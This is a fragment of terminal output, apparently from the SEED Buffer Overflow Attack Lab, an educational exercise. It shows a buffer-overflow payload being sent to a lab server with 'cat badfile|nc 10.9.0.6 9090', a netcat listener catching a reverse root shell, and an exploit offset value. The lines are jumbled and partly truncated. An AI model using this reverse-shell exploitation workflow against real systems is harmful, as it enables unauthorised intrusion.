 [07/09/21]seed@VM:~/.../attack-code$ nc -lnv 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.6 37176
root@679eebd53f22:/bof# ls
ls
server
stack
root@679eebd53f22:/bof#
offset = 116 # Change this number
[07/09/21]seed@VM:~/.../Buffer Overflow Attack Lab (Server Version)$ l
Buffer_Overflow_Server.pdf Labsetup
[07/09/21]seed@VM:~/.../Buffer Overflow Attack Lab (Server Version)$ c
/
[07/09/21]seed@VM:~/.../Labsetup$ ls
attack-code bof-containers docker-compose.yml server-code shellcod
[07/09/21]seed@VM:~/.../Labsetup$ cd attack-code/
[07/09/21]seed@VM:~/.../attack-code$ cat badfile|nc 10.9.0.6 9090